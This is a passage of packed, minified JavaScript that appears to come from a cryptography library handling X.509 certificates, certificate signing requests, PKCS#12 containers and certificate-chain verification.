0;1i(1b\x20a,s,o=0;t&&o<r.3s.1e;++o)a=r.3s[o],s=n.3s[o],(a.1k!==s.1k||a.1z!==s.1z)&&(t=!1)}1d\x20t},i.Kg=1c(e){1d\x20e.jc(i)},i.qJ=1c(){1d\x20r.z2(i.6x,{1k:\x22fl\x22})},i.17k=1c(){1i(1b\x20t=n.e7,r=0;r<i.6T.1e;++r){1b\x20a=i.6T[r];if(a.id===t){1b\x20s=i.qJ().1G();1d\x20e.1r.7I(a.e7)===s}}1d!1},i},r.bY=1c(i,a){1b\x20o={},c=[],l,f;if(!t.7L(i,s,o,c))1q(l=1M(\x226y\x202c\x20X.dk\x205l.\x207K.1\x202x\x20is\x201V\x20an\x2017l\x205k.\x22)).9h=c,l;if(\x221S\x22!=1t\x20o.j5){1i(1b\x20p=\x22\x5c0\x22,g=0;g<o.j5.1e;++g)p+=t.4P(o.j5[g]).1G();o.j5=p}if((f=t.5B(o.qB))!=r.1O.8L&&\x221.2.1Z.er.2.1\x22!=f)1q\x201M(\x226y\x202c\x208D\x201L.\x202p\x20is\x201V\x204J.\x22);1b\x20y=r.mA();y.2t=o.yH?o.yH.2q(0):0;1b\x20m=e.1r.1N(o.JG);y.6J=m.6l(),y.6K=e.1h.5B(o.JO),y.9i=h(y.6K,o.JP,!0),y.aw.6h=e.1h.5B(o.JH),y.aw.8N=h(y.aw.6h,o.JI,!1);1b\x20v=e.1r.1N(o.j5);++v.2c,y.4e=v.1G();1b\x20S=[];if(1o\x200!==o.yI&&S.1B(t.oF(o.yI)),1o\x200!==o.yJ&&S.1B(t.oH(o.yJ)),1o\x200!==o.yK&&S.1B(t.oF(o.yK)),1o\x200!==o.yL&&S.1B(t.oH(o.yL)),S.1e>2)1q\x201M(\x226y\x202c\x206z/5W\x208H\x20z5;\x2017m\x20Ki\x20xU\x20z5\x20Kj\x20mB\x20in\x209e\x205l.\x22);if(S.1e<2)1q\x201M(\x226y\x202c\x206z/5W\x208H\x20z5;\x2017n\x20Kj\x201V\x20mB\x20as\x2017o\x2017p\x20or\x2017q.\x22);if(y.8H.6z=S[0],y.8H.5W=S[1],y.fs=o.fs,a){1b\x20f,l;if(y.md=1g,y.6K\x20in\x20n)3G(f=n[y.6K]){1C\x22f2\x22:y.md=e.md.2T.1u();1x;1C\x22iw\x22:y.md=e.md.3L.1u();1x;1C\x22ix\x22:1C\x228e-ak\x22:y.md=e.md.3R.1u();1x;1C\x22iy\x22:y.md=e.md.4m.1u()}if(1g===y.md)1q(l=1M(\x225V\x201V\x20eq\x205l\x202W.\x209E\x204e\x202p.\x22)).6K=y.6K,l;1b\x20E=t.4P(y.fs);y.md.2n(E.1G())}1b\x20b=e.md.2T.1u();y.2F.du=1c(e){1d\x20u(y.2F,e)},y.2F.jb=1c(e){d([e]),y.2F.3s.1B(e)},y.2F.3s=r.gX(o.JJ,b),o.yM&&(y.2F.dv=o.yM),y.2F.3H=b.2W().6l();1b\x20C=e.md.2T.1u();1d\x20y.2u.du=1c(e){1d\x20u(y.2u,e)},y.2u.jb=1c(e){d([e]),y.2u.3s.1B(e)},y.2u.3s=r.gX(o.JL,C),o.yN&&(y.2u.dv=o.yN),y.2u.3H=C.2W().6l(),o.yO?y.6T=r.Kk(o.yO):y.6T=[],\x221.2.1Z.er.2.1\x22==f||(y.6x=r.qF(o.yf)),y},r.Kk=1c(e){1i(1b\x20t=[],n=0;n<e.1z.1e;++n)1i(1b\x20i=e.1z[n],a=0;a<i.1z.1e;++a)t.1B(r.yV(i.1z[a]));1d\x20t},r.yV=1c(r){1b\x20i={};if(i.id=t.5B(r.1z[0].1z),i.dw=!1,r.1z[1].1k===t.1s.iB?(i.dw=0!==r.1z[1].1z.2q(0),i.1z=r.1z[2].1z):i.1z=r.1z[1].1z,i.id\x20in\x20n)if(i.1m=n[i.id],\x22f6\x22===i.1m){1b\x20a,s=0,o=0;(a=t.5i(i.1z)).1z.1e>1&&(s=a.1z.2q(1),o=a.1z.1e>2?a.1z.2q(2):0),i.JV=128==(128&s),i.JW=64==(64&s),i.JX=32==(32&s),i.JY=16==(16&s),i.JZ=8==(8&s),i.yY=4==(4&s),i.K0=2==(2&s),i.K1=1==(1&s),i.K2=128==(128&o)}1D\x20if(\x22bB\x22===i.1m){1b\x20a;(a=t.5i(i.1z)).1z.1e>0&&a.1z[0].1k===t.1s.iB?i.cA=0!==a.1z[0].1z.2q(0):i.cA=!1;1b\x20c=1g;a.1z.1e>0&&a.1z[0].1k===t.1s.3o?c=a.1z[0].1z:a.1z.1e>1&&(c=a.1z[1].1z),1g!==c&&(i.j8=t.wq(c))}1D\x20if(\x22lL\x22===i.1m)1i(1b\x20a=t.5i(i.1z),l=0;l<a.1z.1e;++l){1b\x20u=t.5B(a.1z[l].1z);u\x20in\x20n?i[n[u]]=!0:i[u]=!0}1D\x20if(\x22oD\x22===i.1m){1b\x20a,s=0;(a=t.5i(i.1z)).1z.1e>1&&(s=a.1z.2q(1)),i.7o=128==(128&s),i.av=64==(64&s),i.K3=32==(32&s),i.K4=16==(16&s),i.K5=8==(8&s),i.K6=4==(4&s),i.K7=2==(2&s),i.K8=1==(1&s)}1D\x20if(\x22lI\x22===i.1m||\x22lJ\x22===i.1m){i.j9=[];1i(1b\x20h,a=t.5i(i.1z),f=0;f<a.1z.1e;++f){1b\x20p={1k:(h=a.1z[f]).1k,1z:h.1z};3G(i.j9.1B(p),h.1k){1C\x201:1C\x202:1C\x206:1x;1C\x207:p.ip=e.1r.E3(h.1z);1x;1C\x208:p.4a=t.5B(h.1z)}}}1D\x20if(\x22e7\x22===i.1m){1b\x20a=t.5i(i.1z);i.e7=e.1r.9x(a.1z)}1d\x20i},r.Kd=1c(i,a){1b\x20s={},o=[],c,f;if(!t.7L(i,l,s,o))1q(c=1M(\x226y\x202c\x204V#10\x205l\x20ja.\x207K.1\x202x\x20is\x201V\x20a\x204V#10\x20ds.\x22)).9h=o,c;if(\x221S\x22!=1t\x20s.j6){1i(1b\x20p=\x22\x5c0\x22,g=0;g<s.j6.1e;++g)p+=t.4P(s.j6[g]).1G();s.j6=p}if((f=t.5B(s.qB))!==r.1O.8L)1q\x201M(\x226y\x202c\x208D\x201L.\x202p\x20is\x201V\x204J.\x22);1b\x20y=r.qO();y.2t=s.Kl?s.Kl.2q(0):0,y.6K=e.1h.5B(s.yT),y.9i=h(y.6K,s.yU,!0),y.aw.6h=e.1h.5B(s.yT),y.aw.8N=h(y.aw.6h,s.yU,!1);1b\x20m=e.1r.1N(s.j6);if(++m.2c,y.4e=m.1G(),y.ft=s.ft,a){1b\x20f,c;if(y.md=1g,y.6K\x20in\x20n)3G(f=n[y.6K]){1C\x22f2\x22:y.md=e.md.2T.1u();1x;1C\x22iw\x22:y.md=e.md.3L.1u();1x;1C\x22ix\x22:1C\x228e-ak\x22:y.md=e.md.3R.1u();1x;1C\x22iy\x22:y.md=e.md.4m.1u()}if(1g===y.md)1q(c=1M(\x225V\x201V\x20eq\x20mz\x20ja\x202W.\x209E\x204e\x202p.\x22)).6K=y.6K,c;1b\x20v=t.4P(y.ft);y.md.2n(v.1G())}1b\x20S=e.md.2T.1u();1d\x20y.2u.du=1c(e){1d\x20u(y.2u,e)},y.2u.jb=1c(e){d([e]),y.2u.3s.1B(e)},y.2u.3s=r.gX(s.JR,S),y.2u.3H=S.2W().6l(),y.6x=r.qF(s.yf),y.Km=1c(e){1d\x20u(y,e)},y.Kn=1c(e){d([e]),y.3s.1B(e)},y.3s=r.JT(s.JS||[]),y},r.qO=1c(){1b\x20i={2t:0,6K:1g,4e:1g,aw:{}};1d\x20i.aw.6h=1g,i.2u={},i.2u.du=1c(e){1d\x20u(i.2u,e)},i.2u.jb=1c(e){d([e]),i.2u.3s.1B(e)},i.2u.3s=[],i.2u.3H=1g,i.6x=1g,i.3s=[],i.Km=1c(e){1d\x20u(i,e)},i.Kn=1c(e){d([e]),i.3s.1B(e)},i.md=1g,i.qL=1c(e){d(e),i.2u.3s=e,i.2u.3H=1g},i.17r=1c(e){d(e),i.3s=e},i.4K=1c(a,s){i.md=s||e.md.2T.1u();1b\x20o=n[i.md.2r+\x22Kf\x22];if(!o){1b\x20c=1M(\x225V\x201V\x20eq\x20mz\x20ja\x202W.\x209E\x202E\x202W\x202r\x202p.\x22);1q\x20c.2r=i.md.2r,c}i.6K=i.aw.6h=o,i.ft=r.qP(i);1b\x20l=t.4P(i.ft);i.md.2n(l.1G()),i.4e=a.4K(i.md)},i.6I=1c(){1b\x20a=!1,s=i.md;if(1g===s){1b\x20o,c;if(i.6K\x20in\x20n)3G(n[i.6K]){1C\x22f2\x22:s=e.md.2T.1u();1x;1C\x22iw\x22:s=e.md.3L.1u();1x;1C\x22ix\x22:1C\x228e-ak\x22:s=e.md.3R.1u();1x;1C\x22iy\x22:s=e.md.4m.1u()}if(1g===s)1q(c=1M(\x225V\x201V\x20eq\x20mz\x20ja\x202W.\x209E\x204e\x202p.\x22)).6K=i.6K,c;1b\x20l=i.ft||r.qP(i),u=t.4P(l);s.2n(u.1G())}if(1g!==s){3G(i.6K){1C\x20n.f2:1x;1C\x20n[\x228e-ak\x22]:1b\x20h,f,p,c,c,c;if(1o\x200===(f=n[i.9i.5P.3H.6h])||1o\x200===e.md[f])1q(c=1M(\x226Q\x20qN\x203H\x201c.\x22)).4a=i.9i.5P.3H.6h,c.1m=f,c;if(1o\x200===(p=n[i.9i.5P.6h])||1o\x200===e.5P[p])1q(c=1M(\x226Q\x20qN\x201c.\x22)).4a=i.9i.5P.6h,c.1m=p,c;if(p=e.5P[p].1u(e.md[f].1u()),1o\x200===(f=n[i.9i.3H.6h])||1o\x200===e.md[f])1q(c=1M(\x226Q\x208e-ak\x203H\x201c.\x22)).4a=i.9i.3H.6h,c.1m=f,c;h=e.bV.1u(e.md[f].1u(),p,i.9i.au)}a=i.6x.6I(s.2W().1G(),i.4e,h)}1d\x20a},i},r.qM=1c(n){1b\x20i=t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.3o,!1,t.9T(n.2t).1G())]),t.1u(t.1p.1w,t.1s.3o,!1,e.1r.7I(n.6J)),t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(n.aw.6h).1G()),y(n.aw.6h,n.aw.8N)]),f(n.2F),t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.gO,!1,t.oI(n.8H.6z)),t.1u(t.1p.1w,t.1s.gO,!1,t.oI(n.8H.5W))]),f(n.2u),r.ms(n.6x)]);1d\x20n.2F.dv&&i.1z.1B(t.1u(t.1p.4c,1,!0,[t.1u(t.1p.1w,t.1s.9C,!1,\x22\x5c0\x22+n.2F.dv)])),n.2u.dv&&i.1z.1B(t.1u(t.1p.4c,2,!0,[t.1u(t.1p.1w,t.1s.9C,!1,\x22\x5c0\x22+n.2u.dv)])),n.6T.1e>0&&i.1z.1B(r.Ko(n.6T)),i},r.qP=1c(n){1d\x20t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.3o,!1,t.9T(n.2t).1G()),f(n.2u),r.ms(n.6x),1c\x20r(n){1b\x20i=t.1u(t.1p.4c,0,!0,[]);if(0===n.3s.1e)1d\x20i;1i(1b\x20a=n.3s,s=0;s<a.1e;++s){1b\x20o=a[s],c=o.1z,l=t.1s.e9;\x22cG\x22in\x20o&&(l=o.cG),l===t.1s.e9&&(c=e.1r.ag(c));1b\x20u=!1;\x22yW\x22in\x20o&&(u=o.yW);1b\x20h=t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(o.1k).1G()),t.1u(t.1p.1w,t.1s.9b,!0,[t.1u(t.1p.1w,l,u,c)])]);i.1z.1B(h)}1d\x20i}(n)])},r.jd=1c(e){1d\x20f(e)},r.ep=1c(e){1b\x20n=e.fs||r.qM(e);1d\x20t.1u(t.1p.1w,t.1s.1W,!0,[n,t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(e.6K).1G()),y(e.6K,e.9i)]),t.1u(t.1p.1w,t.1s.9C,!1,\x22\x5c0\x22+e.4e)])},r.Ko=1c(e){1b\x20n=t.1u(t.1p.4c,3,!0,[]),i=t.1u(t.1p.1w,t.1s.1W,!0,[]);n.1z.1B(i);1i(1b\x20a=0;a<e.1e;++a)i.1z.1B(r.yX(e[a]));1d\x20n},r.yX=1c(e){1b\x20r=t.1u(t.1p.1w,t.1s.1W,!0,[]);r.1z.1B(t.1u(t.1p.1w,t.1s.2p,!1,t.4h(e.id).1G())),e.dw&&r.1z.1B(t.1u(t.1p.1w,t.1s.iB,!1,\x22ÿ\x22));1b\x20n=e.1z;1d\x221S\x22!=1t\x20e.1z&&(n=t.4P(n).1G()),r.1z.1B(t.1u(t.1p.1w,t.1s.4T,!1,n)),r},r.Ke=1c(e){1b\x20n=e.ft||r.qP(e);1d\x20t.1u(t.1p.1w,t.1s.1W,!0,[n,t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(e.6K).1G()),y(e.6K,e.9i)]),t.1u(t.1p.1w,t.1s.9C,!1,\x22\x5c0\x22+e.4e)])},r.z6=1c(n){1b\x20i={7D:{}};1c\x20a(e){1d\x20s(e),i.7D[e.3H]||1g}1c\x20s(t){if(!t.3H){1b\x20n=e.md.2T.1u();t.3s=r.gX(f(t),n),t.3H=n.2W().6l()}}if(i.Kp=1c(e){1d\x20a(e.2F)},i.gY=1c(t){if(\x221S\x22==1t\x20t&&(t=e.1J.dt(t)),s(t.2u),!i.qQ(t))if(t.2u.3H\x20in\x20i.7D){1b\x20r=i.7D[t.2u.3H];e.1r.4O(r)||(r=[r]),r.1B(t),i.7D[t.2u.3H]=r}1D\x20i.7D[t.2u.3H]=t},i.qQ=1c(n){\x221S\x22==1t\x20n&&(n=e.1J.dt(n));1b\x20i=a(n.2u);if(!i)1d!1;e.1r.4O(i)||(i=[i]);1i(1b\x20s=t.4P(r.ep(n)).1G(),o=0;o<i.1e;++o)if(s===t.4P(r.ep(i[o])).1G())1d!0;1d!1},i.17s=1c(){1b\x20t=[];1i(1b\x20r\x20in\x20i.7D)if(i.7D.9Q(r)){1b\x20n=i.7D[r];if(e.1r.4O(n))1i(1b\x20a=0;a<n.1e;++a)t.1B(n[a]);1D\x20t.1B(n)}1d\x20t},i.17t=1c(n){if(\x221S\x22==1t\x20n&&(n=e.1J.dt(n)),s(n.2u),!i.qQ(n))1d\x201g;1b\x20o,c=a(n.2u);if(!e.1r.4O(c))1d\x20o=i.7D[n.2u.3H],8d\x20i.7D[n.2u.3H],o;1i(1b\x20l=t.4P(r.ep(n)).1G(),u=0;u<c.1e;++u)l===t.4P(r.ep(c[u])).1G()&&(o=c[u],c.bw(u,1));1d\x200===c.1e&&8d\x20i.7D[n.2u.3H],o},n)1i(1b\x20o=0;o<n.1e;++o){1b\x20c=n[o];i.gY(c)}1d\x20i},r.7O={9j:\x221v.1J.17u\x22,dx:\x221v.1J.17v\x22,gZ:\x221v.1J.17w\x22,fu:\x221v.1J.17x\x22,h8:\x221v.1J.17y\x22,fv:\x221v.1J.17z\x22},r.qR=1c(t,n,i){1b\x20a=(n=n.1A(0)).1A(0),s=1l\x204r,o=!0,c=1g,l=0;do{1b\x20u=n.8u(),h=1g,f=!1;if((s<u.8H.6z||s>u.8H.5W)&&(c={2E:\x225k\x20is\x201V\x20mx\x20fw\x20or\x20qS\x20Kq.\x22,2m:r.7O.fu,6z:u.8H.6z,5W:u.8H.5W,aJ:s}),1g===c){if(1g===(h=n[0]||t.Kp(u))&&u.jc(u)&&(f=!0,h=u),h){1b\x20p=h;e.1r.4O(p)||(p=[p]);1i(1b\x20d=!1;!d&&p.1e>0;){h=p.8u();2d{d=h.6I(u)}2a(e){}}d||(c={2E:\x225k\x204e\x20is\x209G.\x22,2m:r.7O.9j})}1g!==c||h&&!f||t.qQ(u)||(c={2E:\x225k\x20is\x201V\x2017A.\x22,2m:r.7O.fv})}if(1g===c&&h&&!u.jc(h)&&(c={2E:\x225k\x202F\x20is\x209G.\x22,2m:r.7O.9j}),1g===c)1i(1b\x20g={f6:!0,bB:!0},y=0;1g===c&&y<u.6T.1e;++y){1b\x20m=u.6T[y];!m.dw||m.1m\x20in\x20g||(c={2E:\x225k\x20qS\x20an\x208O\x20dw\x20j7.\x22,2m:r.7O.dx})}if(1g===c&&(!o||0===n.1e&&(!h||f))){1b\x20v=u.z4(\x22bB\x22),S=u.z4(\x22f6\x22);1g===S||S.yY&&1g!==v||(c={2E:\x225k\x20f6\x20or\x20bB\x2017B\x20or\x2017C\x20Kr\x209e\x205l\x20is\x201V\x20a\x20CA.\x20If\x209e\x205l\x20is\x209e\x20bZ\x20xS\x20in\x209e\x2017D\x20or\x20Ks\x27t\x209e\x20xT\x20fn\x209e\x205l\x20ao\x20be\x20a\x20mx\x20CA.\x22,2m:r.7O.9j}),1g!==c||1g===v||v.cA||(c={2E:\x225k\x20bB\x2017E\x209e\x205l\x20is\x201V\x20a\x20CA.\x22,2m:r.7O.9j}),1g===c&&1g!==S&&\x22j8\x22in\x20v&&l-1>v.j8&&(c={2E:\x225k\x20bB\x20j8\x2017F.\x22,2m:r.7O.9j})}1b\x20E=1g===c||c.2m,b=i?i(E,l,a):E;if(!0!==b)1q!0===E&&(c={2E:\x22f9\x20w8\x20Kt\x209e\x205l.\x22,2m:r.7O.9j}),(b||0===b)&&(\x222x\x22!=1t\x20b||e.1r.4O(b)?\x221S\x22==1t\x20b&&(c.2m=b):(b.2E&&(c.2E=b.2E),b.2m&&(c.2m=b.2m))),c;c=1g,o=!1,++l}3U(n.1e>0);1d!0}}1b\x20n,i=\x222h\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r.1J}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/2h\x22,[\x224S\x22,\x221U\x22,\x22./4M\x22,\x22./1h\x22,\x22./5p\x22,\x22./md\x22,\x22./5P\x22,\x22./1O\x22,\x22./5Z\x22,\x22./bV\x22,\x22./4B\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.1h,r=e.1J,n=e.8m=e.8m||{},i={1m:\x22aS\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22aS.8w\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x228w\x22},{1m:\x22aS.3I\x22,1P:t.1p.4c,1X:!0,6E:\x223I\x22}]},a={1m:\x22aV\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22aV.2t\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,2Z:\x222t\x22},i,{1m:\x22aV.fx\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,6v:!0,6E:\x22bh\x22,1z:[{1m:\x22aV.fx.bh\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22aV.fx.bh.8F\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22aV.fx.bh.8F.2r\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22Ku\x22},{1m:\x22aV.fx.bh.8F.8N\x22,1P:t.1p.1w,6E:\x2217G\x22}]},{1m:\x22aV.fx.bh.2W\x22,1P:t.1p.1w,1k:t.1s.4T,1X:!1,2Z:\x22Kv\x22}]},{1m:\x22aV.fx.z7\x22,1P:t.1p.1w,1k:t.1s.4T,1X:!1,2Z:\x22z7\x22},{1m:\x22aV.fx.en\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,6v:!0,2Z:\x22z8\x22}]}]},s={1m:\x22h9\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22h9.z9\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22z9\x22},{1m:\x22h9.za\x22,1P:t.1p.4c,1X:!0,6E:\x22za\x22},{1m:\x22h9.zb\x22,1P:t.1p.1w,1k:t.1s.9b,1X:!0,6v:!0,2Z:\x22zb\x22}]},o={1m:\x228P\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x228P.17H\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x224a\x22},{1m:\x228P.17I\x22,1P:t.1p.1w,1k:t.1s.9b,1X:!0,2Z:\x229D\x22}]},c={1m:\x22qT\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22qT.qU\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22qU\x22},{1m:\x22qT.Kw\x22,1P:t.1p.4c,1X:!0,1z:[{1m:\x22qT.Kw[0]\x22,1P:t.1p.1w,1k:t.1p.4T,1X:!1,2Z:\x226o\x22}]}]};1c\x20l(e,t,r,n){1i(1b\x20i=[],a=0;a<e.1e;a++)1i(1b\x20s=0;s<e[a].zc.1e;s++){1b\x20o=e[a].zc[s];if(1o\x200===n||o.1k===n){if(1g===t){i.1B(o);vM}1o\x200!==o.3s[t]&&o.3s[t].1E(r)>=0&&i.1B(o)}}1d\x20i}1c\x20u(t){if(t.lP||t.1X){1i(1b\x20r=e.1r.1N(),n=0;n<t.1z.1e;++n)r.3e(t.1z[n].1z);t.lP=t.1X=!1,t.1z=r.1G()}1d\x20t}1c\x20h(n,i){1b\x20a={},s=[],o;if(!t.7L(n,e.7N.1h.yB,a,s))1q(o=1M(\x226y\x202c\x20fr.\x22)).9h=s,o;1b\x20c=t.5B(a.8w),o;if(c!==r.1O.1y)1q(o=1M(\x224V#12\x20fr\x206g\x20is\x201V\x20qV.\x22)).4a=c,o;c=t.5B(a.j4);1b\x20l=r.7f.yu(c,a.mv,i),h=u(a.Js),f=e.1r.1N(h.1z);if(l.2n(f),!l.9y())1q\x201M(\x2217J\x20to\x204b\x204V#12\x20zd.\x22);1d\x20l.5N.1G()}1c\x20f(e,n,i){if(!n&&0===e.1e)1d[];if((e=t.5i(e,n)).1P!==t.1p.1w||e.1k!==t.1s.1W||!0!==e.1X)1q\x201M(\x224V#12\x20zd\x20gP\x20to\x20be\x20a\x201W\x20OF\x20h9.\x22);1i(1b\x20a=[],o=0;o<e.1z.1e;o++){1b\x20l,u,h=e.1z[o],f={},d=[],g;if(!t.7L(h,s,f,d))1q(g=1M(\x226y\x202c\x20h9.\x22)).9h=d,g;1b\x20y={1k:t.5B(f.z9),3s:p(f.zb)};a.1B(y);1b\x20m=f.za.1z[0],g;3G(y.1k){1C\x20r.1O.9S:if(1g===(m=r.yt(m,i)))1q\x201M(\x2217K\x20to\x204b\x204V#8\x2017L,\x20mC\x20mt?\x22);1C\x20r.1O.oz:2d{y.1L=r.fo(m)}2a(e){y.1L=1g,y.1h=m}vM;1C\x20r.1O.7z:l=c,u=1c(){if(t.5B(f.qU)!==r.1O.oy){1b\x20e=1M(\x226Q\x205l\x201k,\x20bZ\x20X.dk\x205y.\x22);1q\x20e.4a=t.5B(f.qU),e}1b\x20i=t.5i(f.6o,n);2d{y.6o=r.bY(i,!0)}2a(e){y.6o=1g,y.1h=i}};1x;4H:1b\x20g;1q(g=1M(\x226Q\x204V#12\x20h9\x201k.\x22)).4a=y.1k,g}if(1o\x200!==l&&!t.7L(m,l,f,d))1q(g=1M(\x226y\x202c\x204V#12\x20\x22+l.1m)).9h=d,g;u()}1d\x20a}1c\x20p(e){1b\x20n={};if(1o\x200!==e)1i(1b\x20i=0;i<e.1e;++i){1b\x20a={},s=[];if(!t.7L(e[i],o,a,s)){1b\x20c=1M(\x226y\x202c\x204V#12\x2017M.\x22);1q\x20c.9h=s,c}1b\x20l=t.5B(a.4a);if(1o\x200!==r.1O[l]){n[r.1O[l]]=[];1i(1b\x20u=0;u<a.9D.1e;++u)n[r.1O[l]].1B(a.9D[u].1z)}}1d\x20n}n.je=1c(s,o,c){\x221S\x22==1t\x20o?(c=o,o=!0):1o\x200===o&&(o=!0);1b\x20p={},d;if(!t.7L(s,a,p,[]))1q(d=1M(\x226y\x202c\x204V#12\x20aV.\x207K.1\x202x\x20is\x201V\x20an\x204V#12\x20aV.\x22)).9h=d,d;1b\x20g={2t:p.2t.2q(0),ha:[],9I:1c(t){1b\x20r,n={};1d\x22ct\x22in\x20t?r=t.ct:\x22Kx\x22in\x20t&&(r=e.1r.7I(t.Kx)),1o\x200===r&&!(\x22cr\x22in\x20t)&&\x228n\x22in\x20t&&(n[t.8n]=l(g.ha,1g,1g,t.8n)),1o\x200!==r&&(n.ct=l(g.ha,\x22ct\x22,r,t.8n)),\x22cr\x22in\x20t&&(n.cr=l(g.ha,\x22cr\x22,t.cr,t.8n)),n},17N:1c(e,t){1d\x20l(g.ha,\x22cr\x22,e,t)},17O:1c(e,t){1d\x20l(g.ha,\x22ct\x22,e,t)}},d,d;if(3!==p.2t.2q(0))1q(d=1M(\x224V#12\x20aV\x20of\x202t\x2017P\x20Ki\x203\x201V\x205y.\x22)).2t=p.2t.2q(0),d;if(t.5B(p.8w)!==r.1O.1y)1q(d=1M(\x22qW\x204V#12\x20aV\x20in\x20mt\x2017Q\x205x\x205y.\x22)).4a=t.5B(p.8w),d;1b\x20y=p.3I.1z[0];if(y.1P!==t.1p.1w||y.1k!==t.1s.4T)1q\x201M(\x224V#12\x2017R\x203I\x201y\x20is\x201V\x20an\x20qX\x20qY.\x22);if(y=u(y),p.bh){1b\x20m=1g,v=0,S=t.5B(p.Ku);3G(S){1C\x20r.1O.2T:m=e.md.2T.1u(),v=20;1x;1C\x20r.1O.3R:m=e.md.3R.1u(),v=32;1x;1C\x20r.1O.9z:m=e.md.9z.1u(),v=48;1x;1C\x20r.1O.4m:m=e.md.4m.1u(),v=64;1x;1C\x20r.1O.3L:m=e.md.3L.1u(),v=16}if(1g===m)1q\x201M(\x224V#12\x2017S\x208O\x20mD\x202r:\x20\x22+S);1b\x20E=1l\x20e.1r.6X(p.z7),b=\x22z8\x22in\x20p?4k(e.1r.9x(p.z8),16):1,C=n.bd(c,E,3,b,v,m),A=e.8M.1u();if(A.2J(m,C),A.2n(y.1z),A.iC().1G()!==p.Kv)1q\x201M(\x224V#12\x20mD\x2017T\x201V\x20be\x2017U.\x205f\x20mt?\x22)}1d\x201c\x20e(n,a,s,o){if((a=t.5i(a,s)).1P!==t.1p.1w||a.1k!==t.1s.1W||!0!==a.1X)1q\x201M(\x224V#12\x2017V\x20gP\x20to\x20be\x20a\x201W\x20OF\x20aS\x22);1i(1b\x20c=0;c<a.1z.1e;c++){1b\x20l=a.1z[c],p={},d=[],g;if(!t.7L(l,i,p,d))1q(g=1M(\x226y\x202c\x20aS.\x22)).9h=d,g;1b\x20y={8E:!1},m=1g,v=p.3I.1z[0];3G(t.5B(p.8w)){1C\x20r.1O.1y:if(v.1P!==t.1p.1w||v.1k!==t.1s.4T)1q\x201M(\x224V#12\x20zd\x20qV\x20is\x201V\x20an\x20qX\x20qY.\x22);m=u(v).1z;1x;1C\x20r.1O.f4:m=h(v,o),y.8E=!0;1x;4H:1b\x20g;1q(g=1M(\x226Q\x204V#12\x208w.\x22)).8w=t.5B(p.8w),g}y.zc=f(m,s,o),n.ha.1B(y)}}(g,y.1z,o,c),g},n.mE=1c(i,a,s,o){(o=o||{}).j0=o.j0||8,o.dY=o.dY||6R,o.2r=o.2r||o.j4||\x22b5\x22,\x22ze\x22in\x20o||(o.ze=!0),\x22ct\x22in\x20o||(o.ct=1g),\x22zf\x22in\x20o||(o.zf=!0);1b\x20c,l,u=o.ct;if(1g!==u)u=e.1r.7I(u);1D\x20if(o.zf)if(a){1b\x20h=e.1r.4O(a)?a[0]:a,f;\x221S\x22==1t\x20h&&(h=r.dt(h)),(f=e.md.2T.1u()).2n(t.4P(r.ep(h)).1G()),u=f.2W().1G()}1D\x20u=e.4i.1G(20);1b\x20p=[];1g!==u&&p.1B(t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1O.ct).1G()),t.1u(t.1p.1w,t.1s.9b,!0,[t.1u(t.1p.1w,t.1s.4T,!1,u)])])),\x22cr\x22in\x20o&&p.1B(t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1O.cr).1G()),t.1u(t.1p.1w,t.1s.9b,!0,[t.1u(t.1p.1w,t.1s.lO,!1,o.cr)])])),p.1e>0&&(c=t.1u(t.1p.1w,t.1s.9b,!0,p));1b\x20d=[],g=[];1g!==a&&(g=e.1r.4O(a)?a:[a]);1i(1b\x20y=[],m=0;m<g.1e;++m){\x221S\x22==1t(a=g[m])&&(a=r.dt(a));1b\x20v=0===m?c:1o\x200,S=r.ep(a),E=t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1O.7z).1G()),t.1u(t.1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1O.oy).1G()),t.1u(t.